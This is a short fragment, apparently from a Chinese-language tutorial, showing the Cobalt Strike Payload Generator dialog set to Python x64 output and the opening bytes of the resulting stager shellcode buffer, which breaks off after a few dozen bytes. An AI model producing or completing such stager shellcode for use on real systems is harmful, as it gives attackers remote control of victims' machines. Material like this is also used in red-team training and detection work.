 Payload Generator
This dialog generates a payload to stage a Cobalt
Strike listener. Several output options are available.
Listener: https ...
Output: Python
x64: Use x64 payload
Generate Help
会得到这样一个内容文件
# length: 927 bytes
buf = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b